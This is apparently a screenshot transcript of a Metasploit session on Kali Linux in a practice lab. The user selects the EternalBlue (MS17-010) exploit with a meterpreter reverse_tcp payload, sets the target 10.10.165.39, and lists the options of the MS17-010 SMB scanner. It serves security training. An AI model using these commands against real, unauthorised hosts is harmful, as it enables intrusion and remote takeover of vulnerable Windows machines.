 1 2 3 4 2 EN (genmon)XXX 15:59
am33r@kali: ~
File Actions Edit View Help
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.39
rhosts => 10.10.165.39
msf exploit(windows/smb/ms17_010_eternalblue) > back
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wo yes List of named pipes to check
rdlists/named_pipes.txt
RHOSTS 10.10.165.39 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf auxiliary(scanner/smb/smb_ms17_010) >